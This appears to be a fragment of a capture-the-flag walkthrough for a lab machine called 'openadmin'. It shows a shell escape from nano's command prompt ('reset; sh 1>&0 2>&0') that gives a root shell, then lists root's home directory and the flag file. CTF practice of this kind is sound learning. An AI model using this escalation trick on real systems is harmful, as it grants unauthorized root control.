 Command to execute: reset; sh 1>&0 2>&0# id; whoami; hostname
uid=0(root) gid=0(root) groups=0(root) ^X Read File
rootancel M-F New Buffer
openadmin
# id; whoami; hostname
uid=0(root) gid=0(root) groups=0(root)
root
openadmin
# cd /root
# ls
root.txt
# wc -c root.txt
33 root.txt
#